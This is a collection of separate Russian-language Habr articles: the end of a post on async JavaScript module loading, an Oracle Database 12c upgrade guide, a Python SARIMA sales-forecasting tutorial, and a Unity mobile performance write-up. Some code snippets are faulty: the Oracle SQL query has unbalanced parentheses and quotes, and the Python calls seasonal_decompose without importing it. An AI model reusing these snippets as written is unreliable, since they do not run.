> /* выставляем обработчик загрузки для остальных */
> script.onload = function (e) {
> /* исполняем текст внутри тега (нужно тольно для Opera) */
> if (/opera/i.test(navigator.userAgent)) {
> eval(e.target.innerHTML);
> }
> /* перебираем модули и ищем те, которые нужно загрузить */
> load_by_parent(this.title);
> };
> /* прикрепляем тег к документу */
> document.getElementsByTagName('head')[0].appendChild(script);
> }
>
> /* загружаем корневые элементы */
> load_by_parent();
> ```
>
Мы можем вынести загрузку корневых элементов в событие загрузки страницы, а сами функции — в какую-либо библиотеку, либо объявлять прямо на странице. Задавая на каждой странице свое дерево, мы получаем полную гибкость в асинхронной загрузке любого количества JavaScript-модулей. Стоит отметить, что зависимости в таком случае разрешаются «от корня — к вершинам»: мы сами должны знать, какие базовые компоненты загрузить, а потом загрузить более продвинутые.
### Решение второе: загрузка через DOM-дерево
Кроме того, я вспомнил, что подобной проблемой уже занимался [Андрей Сумин](http://jsx.ru/) и даже предложил свое решение в виде библиотеки [JSX](http://jsx.ru/), которая позволяет назначать список зависимостей через DOM-дерево. Для этого у элементов, которые требуют загрузки каких-либо модулей для взаимодействия с пользователем, назначается класс с префиксом `jsx-component`, а далее идет уже список компонентов. Сама библиотека обходит DOM-дерево, находит все модули, которые нужно загрузить, и последовательно их загружает. Просто замечательно.
Но что, если нам требуется поменять обработчик по загрузке этого модуля? Как его задавать? Сама JSX использует атрибуты искомых узлов DOM-дерева сугубо для определения параметров этих модулей. Это достаточно удобно: ведь таким образом можно назначить и инициализатор модуля.
Также библиотека позволяет отслеживать повторную загрузку модулей, осуществлять догрузку модулей в случае плохого соединения и даже объединять разные модули в один исходный файл через систему алиасов. Таким образом, проблема асинхронной загрузки произвольного дерева модулей оказывается решенной. В случае JSX задача разрешается в обратном порядке: мы указываем основной файл (вершину дерева зависимостей), а он уже загружает все необходимые ему модули либо проверяет, что модули загружены.
Это все?
### Решение третье: JSX + YASS
Почти. После недолгих раздумий JSX была взята за основу для построения модульной системы, которая могла бы стать основой для гибких и динамических клиентских приложений. Удалось совместить оба описанных выше подхода, что обеспечило все видимые функциональные требования к такого рода системе.
Для примера можно рассмотреть следующий участок HTML-кода:
>
> ```
>
>
>
> ```
>
Давайте разберемся, какую логику загрузки он обеспечивает:
1. YASS при инициализации обходит DOM-дерево документа и выбирает все узлы с классом `yass-module-*`.
2. После этого формируется 2 потока загрузки модулей: для `utils-base-dom` и для `dom`. Причем в последнем случае загрузки, фактически, не будет: загрузчик дождется, пока состояние компонента `dom` будет выставлено в `loaded`, а только потом запустит (черeз `eval`) код, записанный в `title` этого элемента (в данном случае это `span`).
3. Первый поток загрузки асинхронно вызовет 3 файла с сервера: `yass.dom.js`, `yass.base.js` и `yass.utils.js`. По загрузке **всех** этих модулей (ибо они вызваны в цепочке зависимостей, в данном случае `dom` зависит от `base`, который зависит от `utils`) будет вызваны соответствующие инициализационные функции (если они определены). Таким образом возможны два типа обработчиков: непосредственно по загрузке компонента (будет вызвано для всех компонентов в цепочке) и после загрузки всей заданной цепочки компонентов (в нашем случае это `utils-base-dom`).
4. Если мы хотим каким-то образом расширить нашу цепочку, то может в конце каждого из указанных файлов прописать загрузку какой-либо другой цепочки (например, `base-callbacks`), которая «заморозит» загрузку модуля `base` до получения `callbacks`. Сделать это можно (имея в виду, что расширяем зависимости модуля `base`) следующим образом:
>
> ```
> _.load('callbacks-base');
> ```
>
5. Предыдущий шаг может быть также выполнен при помощи самого DOM-Дерева: нам нужно будет прописать для произвольного элемента класс `yass-module-callbacks-base`. Это добавит в дерево зависимостей искомую цепочку.
Для большей ясности описанное выше конечное дерево загружаемых модулей можно представить так:
>
> ```
> dom
> -> base
> -> utils
> -> callbacks
> ```
>
Более того, на следующей страницы представлен [процесс загрузки более сложного варианта дерева](http://webo.in/tests/yass-tree-load/). Осторожно: задержек никаких нет, поэтому может работать очень быстро :)
Естественно, весь указанный функционал уже добавлен в последнюю версию [YASS](http://yass.webo.in/). Можно начинать использовать и писать отзывы.
P.S. сайт JSX пока лежит (испугался хабраэффекта?), можно попробовать почерпнуть информацию из [кэша гугла](http://www.google.com/search?hl=en&client=firefox-a&rls=org.mozilla%3Aru%3Aofficial&hs=WPB&q=site%3Ajsx.ru&btnG=Search)
|
https://habr.com/ru/post/49245/
| null |
ru
| null |
# Пора. Обновление до Oracle Database 12
Почему пора?
============
Время летит быстро, и для пользователей Oracle Database 11.2, не говоря уже о более ранних версиях, настало время обновления. 31 января 2015 года закончился период Premier Support базы Oracle Database 11.2. Это значит, что если вы, например, запланируете обновление аппаратного сервера, то на нем придется установить новую версию операционной системы, т.к. драйверы для прежней версии уже недоступны, а новая операционная система уже не сертифицирована под версию 11.2.
[](http://habrahabr.ru/company/oracle/blog/268089/#habracut)
Детальную информацию о поддержке различных версий Oracle Database вы найдете в официальном документе Oracle Lifetime Support Policy. Только что, например, завершилась расширенная поддержка версии 11.1 (рис. 1). Что касается самой популярной на сегодня версии 11.2 — для нее сейчас заканчивается первый год расширенной поддержки, и с января будущего года начнется постепенное увеличение стоимости технической поддержки, сначала на 10%, в последующие годы — на 20%, и это еще один экономический стимул для предприятий подумать об обновлении до версии до 12с.
Готовясь к переходу на новую версию базы данных, важно понимать разницу между терминами «обновление» и «миграция».
**Обновление (upgrade)** базы данных — это переход на новую версию в рамках прежнего операционного окружения — платформа и операционная система не меняются, данные не «переезжают» с одного сервера на другой, меняется только версия базы данных. Собственно обновление заключается в процедуре обновления словаря и метаданных Oracle, сами данные не изменяются и не перемещаются. В этом случае размер базы данных не имеет значения и не влияет на скорость обновления, имеет значение только количество объектов в базе данных. То есть, с обновлением все понятно, меняется только версия базы данных, в данном случае, мы делаем апгрейд до 12 версии базы данных, но платформа и операционная система не меняются.
Важно, с какой именно версии Oracle Database осуществляется обновление на версию 12c. Начиная с версии 10 доступна технология Data Pump. Для обновления со старых версий предусмотрен процесс, состоящий из экспорта и последующего импорта данных, который требует дополнительного дискового пространства. Этот способ часто используют для небольших баз данных. Oracle рекомендует использовать специальный инструмент обновления, который называется Oracle Database Upgrade Assistant и бесплатно поставляется в составе дистрибутива Oracle Database, его применимость к различным версиям баз данных отражена на диаграмме на рис. 2. Начиная с 12 версии доступен также вариант ручного обновления, который обеспечивается виде специальным скриптом на языке Perl.
Можно максимально сократить время простоя при обновлении, если использовать дополнительную возможность, которая появилась в утилите Recovery Manager — сделать перенос файлов в базу данных с помощью транспортируемых табличных пространств, а затем применить инкрементальные копии Recovery Manager. Эта технология называется RMAN incremental backup recovery. Если простой недопустим, нужно использовать специальный инструмент, который обеспечивает обновление «на лету» и называется Golden Gate — но это самый дорогой способ с точки зрения лицензирования ПО, подготовки и адаптации механизмов репликации.

**Миграция (migration)** — это переход на новое операционное окружение — на новый сервер, на новую операционную систему. И в этом случае, конечно, имеет первостепенное значение физический размер базы данных. Часто задачи обновления и миграция выполняют совместно, т.е., например, одновременно переходят на новую версию Oracle Database и при этом меняют оборудование.
Самый надежный вариант переноса базы данных прим миграции — старый, добрый экспорт-импорт. Поскольку файл экспорта не зависит от платформы, можно сделать выгрузку из базы данных старой версии на одной программно-аппаратной платформе, а импорт в базу данных новой версии — на другой программно-аппаратной платформе. Начиная с версии 10.2 доступна технология транспортирования табличных пространств. Технология RMAN incremental backup recovery применима, к сожалению, не для всех программно-аппаратных платформ. Если необходим нулевой простой, можно использовать технологию Golden Gate.
Более подробно о способах обновления и миграции вы сможете узнать из документов, перечисленных в конце статьи.
Патчи и сертификация
====================
Если в процессе перехода на новую версию базы данных вы меняете оборудование и операционную систему, нужно разобраться, сертифицирована ли данная программно-аппаратная платформа под версию Oracle Database 12с. Пожалуйста, ознакомьтесь с информацией о сертификации программно-аппаратных платформ, приведенной на сайте технической поддержки support.oracle.com (закладка «Certification»). На том, где искать дистрибутивы, мы останавливаться здесь не будем — важно не забыть получить все актуальные пакеты обновления. Oracle ежеквартально выпускает большие кумулятивные пакеты обновления, которые устраняют серьезные ошибки. Рекомендуемые патчи для версии 12.1.0.2 в настоящий момент — это PSU Update 4 и OJVM PSU Update 4 (обновление Oracle Java Virtual Machine, встроенной машины Java).
Если сейчас вы используете версию 11.2.0.3 или 11.2.0.4, и уже установили определенные патчи для устранения определенных ошибок, стоит убедиться, что эти ошибки исправлены в версии 12. Скорее всего, это так, но, тем не менее, рекомендуется по номеру патча к версии 11 проверить, устранена ли специфическая ошибка в кумулятивном обновлении версии 12, и если нет, то получить соответствующую «заплатку» для устранения данной ошибки. Если же такой патч еще не выпущен, необходимо сделать соответствующий запрос в службу технической поддержки для вашей программно-аппаратной платформы.
Начиная с версии 12.1.0.2 Oracle выпускает специальный патч, который называется Oracle Database In-Memory patch of Exadata Engineering System. Он включает обновление технологии Oracle Database In-Memory и, несмотря на свое название, подходит не только к Exadata, но и к обычным дистрибутивам, и который рекомендуется устанавливать, если вы используете технологию Oracle Database In-Memory.
Важное обновление касается особенностей измерения времени в России — это связано с тем, что у нас, как вы помните, был дважды с интервалом в несколько лет изменен принцип исчисления времени в часовых поясах. Поэтому очень важно установить специальные Time Zone-обновления, которые учитывают эту ситуацию для российских часовых поясов. Если вы активно используете хранимые процедуры на Java и переменные Java типа Date и Time с часовыми поясами, вам пригодится специальный патч для коррекции времени в часовых поясах для виртуальной машины Java.
Не забудьте обновить утилиту OPatch для того, чтобы установить новое обновление. В Oracle Database 12 версии появился новый пакет DMBS\_QOPatch.
Подготовка исходной базы данных
===============================
Прежде чем начать обновление, нужно подготовить исходную базу данных. «Чеклист» такой подготовки приведен на рис. 3.

**Очистка мусорной корзины перед обновлением.** Начиная с Oracle 12с она выполняется с помощью скрипта preupgrade\_fixups.sql. Очищать мусорную корзину рекомендуется, по меньшей мере, раз в неделю с помощью автоматического задания в период минимальной нагрузки на базу данных.
**Проверка на ошибочные объекты.** Не должно быть ошибочных объектов в схемах SYS и SYSTEM. Чтобы произвести такую проверку, нужно попытаться скомпилировать объекты, находящиеся в состоянии «Invalid», до обновления или миграции с помощью скрипта utlrp.sql. Если это не помогает, приступать к обновлению ни в коем случае нельзя. Стоит проверить, нет ли в схемах SYS и SYSTEM **объектов с одинаковыми именами**, это можно сделать при помощи следующего запроса:
```
select OBJECT_NAME, OBJECT_TYPE
from DBA_OBJECTS
where (OBJECT_NAME,OBJECT_TYPE) in
select OBJECT_NAME, OBJECT_TYPE
from DBA_OBJECTS where OWNER=SYS')
and OWNER=’SYSTEM’
and OBJECT_NAME not in
(’AQ$_SCHEDULES_PRIMARY’,
’AQ$_SCHEDULES',’DBMS_REPCAT_AUTH’);
```
Также удалите **все устаревшие и недокументированные параметры**, включая events. Если вы работаете с большими, сложными приложениями, такими как ERP SAP или Oracle EBS, обязательно ознакомьтесь с приложенной к ним документацией об обновлении базы данных для таких приложений. Есть пример обновления базы данных самой компании Oracle — когда удалили все недокументированные параметры, скорость обновления увеличилось в семь раз.
Существует прекрасная утилита Health Check — это скрипт, который позволяет проверить целостность словаря. Этот скрипт проверяет известные проблемы в Oracle8i, Oracle9i, Oracle 10g и Oracle 11g. Для более высокой производительности его может запустить в несколько параллельных каналов или только для отдельных файлов данных или табличных пространств. Health Check выполняется на базе данных и выводит в консоль SQL+ информацию по всем компонентам. Если будет обнаружена несогласованность словаря, скрипт выведет эту информацию, а вам придется решить эту проблему перед обновлением, потому что словарь должен быть в согласованном состоянии. Скачать утилиту можно с сайта службы технической поддержки.
Также в версии 12 появился новый специальный Pre-Upgrade-скрипт preupgrd.sql. Он выполняет проверки перед обновлением, запускается в базе данных старой версии и выполняет проверки окружения старой базы данных на соответствие перехода на версию 12. Если обнаруживаются какие-то несоответствия, то формируются два специальных скрипта: preupgrade\_fixups.sql и postupgrade\_fixups.sql.
Для увеличения скорости обновления рекомендуется иметь актуальную статистику — прежде всего, статистику по метаданным СУБД Oracle. Сбор статистики по словарю осуществляется с помощью вызова пакета DBMS\_STATS, GATHER\_DICTIONARY\_STATS. Актуальной может считаться статистика, собранная не более чем за сутки до обновления.
Обновление базы данных
======================
Теперь мы можем приступить к самой процедуре обновления. Продолжительность обновления до Oracle Database 12с в основном зависит от количества компонентов, опций и объектов в базе данных — поскольку в версии 12 появилось много новых таблиц и была реорганизована структура базовых таблиц. В меньшей степени продолжительность обновления зависит от производительности системы, т.е. частоты и количества центральных процессоров и скорости подсистем ввода-вывода. В версии 12 обновление словаря происходит в параллельном режиме — по умолчанию в четыре потока. К сожалению, максимальная степень параллелизма ограничена значением 8 — т.е. можно создать максимум восемь потоков, поскольку словарь имеет максимум восемь независимых компонентов, которые можно обновлять параллельно. Возможно, в будущих версиях степень параллелизма будет повышена. Впрочем, уже теперь документация обещает 40%-ное повышение скорости обновления словаря, а опыт заказчиков показывает, что возможна и более высокая скорость.
Упрощает обновление до Oracle Database 12c инструмент администрирования Database Upgrade Assistant, который входит в дистрибутив СУБД Oracle и не требует дополнительного лицензирования. Можно вызвать его через общую консоль Enterprise Manager Cloud Control, это удобно, если необходимо провести массовое обновление баз данных однотипной конфигурации. Если нужно обновить кластерную базу данных, можно использовать консоль Enterprise Manager Cloud Control.
Завершение обновления
=====================
Чтобы выполнить набор шагов для завершения обновления, следует воспользоваться специальным скриптом, который называется utlu121s.sql, или утилитой Database Upgrade Assistant. Скрипт выводит перечень компонентов базы данных — статус каждого компонента статус должен быть VALID, в противном случае обновление прошло неудачно. Отдельно следует проверить результат установки специальных обновлений Time Zone — бинарных патчи определения часовых поясов и специальный скрипт, который производит изменение словаря.

На рис. 4 приведен проверочный список для проверки производительности обновленной базы данных. Можно использовать технологию Real Application Testing, которая позволяет записать нагрузку на базе данных старой версии, проиграть ее на базе данных новой версии и сравнить производительность.
Если вы используете автоматическую степень параллелизма, то обязательный шаг — калибровка ввода-вывода, т.е. скорости и пропускной способности. Для Exadata калибровка и сбор системной статистики выполняются специальным вызовом DBMS\_STATS.GATHER\_SYSTEM\_STATS, поскольку там специфическая система ввода-вывода.
Что бы почитать?
================
Прежде чем начать процесс обновления, необходимо, как минимум, ознакомиться с документацией, которая доступна с сайта службы технической поддержки support.oracle.com. Главный документ, который вам нужен, называется Upgrade Companion 12c — это дополнение к документации по обновлению версий Oracle Database, которую можно получить с сайта docs.oracle.com. Если вы еще не зарегистрировались на портале Oracle Technology Network по адресу otn.oracle.com, сделайте это — вы найдете много полезного на странице otn.oracle.com/upgrade.
Отдельно рекомендуем страницу blogs.oracle.com/UPGRADE — это блог Майка Дитриха, ведущего специалиста компании Oracle по обновлению баз данных. На странице есть ссылка на презентацию Майкла, посвященную обновлению баз данных — это всеобъемлющий документ, содержащий на данный момент уже более 600 слайдов.
|
https://habr.com/ru/post/268089/
| null |
ru
| null |
# «Ваша сезонность, сэр!»: ищем тренд и прогнозируем спрос с помощью временных рядов, SARIMA и Python. Ч.1
Как вы можете помнить по первой статье ["Маркетинговая аналитика на Python. Пишем код для RFM-сегментации"](https://habr.com/ru/post/658225/), более 8 лет я работаю в сфере маркетинга для B2B и примерно столько же бешусь от прогнозирования на авось, который тянет за собой ряд проблем с определением ключевых метрик эффективности для компании (и, как следствие, с мотивацией сотрудников):
* План продаж невыполним или выполним слишком легко. А доказать релевантность плана спросу сотрудникам без математического моделирования - невозможно.
* Вечный дефицит на складе ...
* ...Или "протухает" товар с ограниченным сроком годности
Но, как говорил Паскаль, величие человека - в его способности мыслить, поэтому попробуем разобраться в этой и следующей статье, как спрогнозировать продажи по точной математической модели с учетом тренда и сезонности с помощью Python в Jupiter Notebook. Это мои первые попытки провернуть прогнозирование с помощью временных рядов и Python, буду благодарна за ваши правки и комментарии.
Мы будем использовать понятие временного ряда. Звучит жутко, но если вы - интернет-маркетолог, то уже используете в работе временные ряды и даже, o mamma mia, сглаживаете их, когда переходите в статистике Яндекс.Метрики от сегментации по дням к сегментации по неделям и\или месяцам. Временной ряд - ни что иное, как значение параметра, записанного в разные моменты времени (или график функции y(t), где y может быть продажами, трафиком на сайт или в приложение и т.д.). В интернете вещей (IOT) временной ряд может использоваться для анализа работоспособности устройств.
Значение временного ряда можно представить как уровень (level), тенденцию (trend), сезонность (seasonality) и шум (noise):
+ **Уровень**: Среднее значение (здесь речь идет о среднем арифметическом)
+ **Тенденция**: Показывает, значение склонно увеличиваться или уменьшаться
+ **Сезонность**: Повторяющийся краткосрочный цикл
+ **Шум**: Случайное изменение в ряду, не коррелирующее с другими даннымиРазличают аддитивную и мультипликативную модели временных рядов. Мультипликативная модель временного ряда используется в случаях, когда амплитуда колебаний изменяется с течением времени. Мы будем использовать данные о продажах стоматологических имплантов за 3 года (аддитивный временной ряд), где `y(t) = Level + Trend + Seasonality + Noise`.
1. Прежде всего выполним предобработку данных о продажах и сохраним ее в excel, данные о продажах за месяц соответствуют последнему дню месяца. :**#обязательно отформатируйте в Excel всю колонку date как дату для корректного открытия в Jupiter Notebook**

2. Импортируем необходимые для работы библиотеки:
```
import numpy as np
import pandas as pd
from datetime import datetime
import matplotlib.pyplot as plt
```
Преобразуем наш файл в датафрейм и любуемся на него (я часто так делаю, вызываю датафрейм, чтобы просто на него посмотреть - становится хорошо, спокойно и чуть больше красоты вокруг):
```
#сохраняем таблицу в датафрейм
dentium_raw = pd.read_excel('C://Users//Света//Desktop//RFM Библиотеки Python ПК ППЗ//sarima_dentium_raw.xlsx')
```
Устанавливаем колонку с датой в качестве индекса и посмотрим на датафрейм с переназначенным индексом:
```
#устанавливаем колонку с датой в качестве индекса
dentium_raw=dentium_raw.set_index('date')
```
Построим график продаж на основании датфрейма:
```
dentium_raw.plot()
plt.show()
```
Какие выводы можно сделать? Наблюдается выброс в апреле 2020 - отгружено более, чем в 2 раза меньше позиций, чем даже в самый "низкий" месяц. Выброс связан с началом коронавирусного локдауна и требует обработки, заменим их на статистически более достоверные продажи. Средние продажи за месяц не подходят — наблюдается возрастающий тренд, есть подозрение на сезонность (проверим ее в конце). Лучше опираться на разницу значений с предыдущим месяцем в прошлом и будущем году - это будет учитывать и тренд, и сезонность спроса. Разница марта к апрелю 2019 - +0,6%, 2021 - +24,5%, среднее - 12,5%. Применим ее к апрелю 2020 по отношению к марту. Май 2020 также нужно будет скорректировать на среднее разницы значений 14,9% и 42,9% - 28,9%. Почистили датасет:
```
dentium_april_clean = pd.read_excel('C://Users//Света//Desktop//RFM Библиотеки Python ПК ППЗ//sarima_april_out.xlsx')
```
И теперь установим дату как индекс и построим график:
```
#установили дату как индекс
dentium_april_clean = dentium_april_clean.set_index('date')
dentium_april_clean.plot()
plt.show()
```
Осталось произвести декомпозицию очищенного от выброса датасета. Мы помним, что значение временного ряда - `y(t) = Level + Trend + Seasonality + Noise .` значит, для того, чтобы найти сезонное значение, нужно из значения вычесть среднее, вычесть значения шума и тренда. Это мы и произведем с помощью библиотеки statsmodels : проведем декомпозицию временного ряда вполне коротким кодом. Здесь важно правильно назначить частоту freq, у нас в данных 3 цикла (3 года) по 12 месяцев, частота будет равняться 12:
```
#добавим нужную библиотеку
import statsmodels.api as sm
#произведем декомпозицию временного ряда
decomposition = seasonal_decompose(dentium_april_clean, freq=12)
fig = decomposition.plot()
plt.show()
```
Восходящий тренд был очевиден, а вот майский всплеск спроса несколько нов. Гипотеза такова: летом имплантацию стараются не производить из-за сложного процесса приживления в жару, тем не менее, до сезона отпусков врачи стараются произвести имплантации и\или пополнить запасы склада клиники. Декабрьский спрос может быть связан, в том числе, с необходимость освоить бюджет клиники, ну а январь - классически месяц низкого спроса во многих нишах. Во второй части этой статьи мы построим прогноз продаж с помощью модели SARIMA.
Python доступен и полезен всем руководителям и маркетологам, и я надеюсь, что статьи и код в них помогут вам более точно производить маркетинговую, бизнес-аналитику, даже если у вас нет бюджета на сложные CRM-системы и содержание аналитика в штате. Буду благодарна за комментарии и правки более опытных товарищей, т.к. это мои первые попытки прогнозирования продаж с помощью SARIMA
|
https://habr.com/ru/post/668186/
| null |
ru
| null |
# Повышение производительности в Unity. Как я поднял показатель FPS с 15 до 60
### Увлекательное путешествие в поисках лучшей производительности на мобильных устройствах
### Введение
Я делаю ремейк своей старой игры [Loca Deserta: Sloboda](https://locadeserta.com/citybuilding/index_en) Первая версия была написана на [Flutter](https://flutter.dev/), но сейчас в качестве движка для игры я выбрал Unity.
Я начал работу с нуля и реализовал множество новых функций, но заметил, что даже мой Galaxy S21 Ultra подлагивал во время игры. FPS был ровным, но иногда мне казалось, что он падает с 60 до 30.
Я взял очень старую Нокию 6.1 с андроидом, запустил свою игру и был в шоке. Это был полный трэш! FPS колебался в диапазоне от 1 до 15. Играть не возможно.
TLDR Что было не так
--------------------
* Слои ландшафта.
* Слишком много тяжелой логики в MonoBehaviour:Update.
* Вызовы Instantiate.
* Вызовы Destroy.
### Как я искал узкие места
Конечно, я сразу же запустил профайлер и начал искать, что заставляло так тормозить мою Nokia 6.1/Galaxy Note 8.
Вы можете видеть, что игра выдавала максимум 30 FPS, но зачастую и того меньше.
Кроме того, когда мне нужно было показать требования к строительству/производству с помощью 3D-моделей ресурсов:
скорость резко падала до 40-60 мс на кадр - узким местом была моя логика OnTriggerEnter (подробнее об этом позже). Также обратите внимание на синие тайминги, которые появляются, когда на экране отображаются новые ресурсы. С моим кодом определенно было что-то не так.
#### Первый подозреваемый — тени?
Сначала я думал, что все дело в тенях. Я отключил их... и ничего не изменилось. Игра также тормозила.
#### Второй подозреваемый — настройки качества?
Я пытался запустить ее на низких/очень низких настройках. Стало лучше, но все же 15-30 FPS для такой простой игры — ну нет!
### Разделяй и властвуй
Я решил использовать научный подход «разделяй, властвуй и гадай, что не так». Что-то в сцене определенно нагружало GPU (поскольку 80% моего процессорного времени было потрачено на ожидание результатов GPU).
### Удаление ландшафта
Начал я с самого большого ассета: я удалил слой Terrain (мой ландшафт).
БУМ! Стабильные 60 кадров в секунду на Galaxy Note 8! Ха-ха! Вот оно:
Я вернул все обратно — снова 15-30... Определенно ландшафт вызвал у меня проблемы с производительностью.
#### Как исправить ландшафт на мобильных устройствах
Итак, я прочитал официальную документацию по TerrainLayer и заметил следующее:
вы можете использовать четыре слоя Terrain на проход текстуры, без ограничения на количество проходов.
Это означает, что хоть вам разрешено использовать столько слоев Terrain, сколько вы хотите, каждый проход увеличивает время затрачиваемое на рендеринг ландшафта.
В целях максимальной производительности, ограничьте каждый из ваших ландшафтных тайлов до четырех слоев Terrain.
А у меня было около 8 слоев, смешанных с разными альфа-каналами и масками!
И действительно, когда я сделал 4 слоя, как на этом скрине:
Игра стала очень выдавать очень плавную картинку даже на древнем Android на Nokia 6.1:
Как только я добавляю еще один слой (даже не используя его для рисования!), то производительность сразу падает.
#### Результат для Terrain
Не делайте более 4 слоев ландшафта, иначе Unity будет очень сильно тормозить на их обработке.
#### Всплески в MonoBehaviour:Update
А это было легко исправить. Оказалось, что я использовал `DateTime.now`, чтобы получить текущее время для обработки таймеров задач в игре. Похоже, что его использование может быть не так оптимально на мобильных телефонах, поэтому я переписал логику с использованием `Time.deltaTime`, чтобы проверить, сколько времени прошло с момента запуска задачи Upgrade/Production:
```
void Update()
{
if (actionStarted)
{
elapsedActionTime += Time.deltaTime;
if (elapsedActionTime > actionDuration)
{
actionStarted = false;
elapsedActionTime = 0.0f;
finalizeAction();
}
}
}
```
Советую вам посмотреть это замечательное видео о том, как реализовать таймеры в Unity:
После исправления обратите внимание, что синие тайминги стали намного короче!
### Избавьтесь от Instantiate и Destroy
Когда мне нужно показать материалы для сборки/производства, я интсанцировал префабы и визуализировал их на экране. Затем, когда игрока не было рядом со зданием, я их уничтожил.
Оказывается... Instantiate и Destroy — очень ресурсоемкие процедуры.
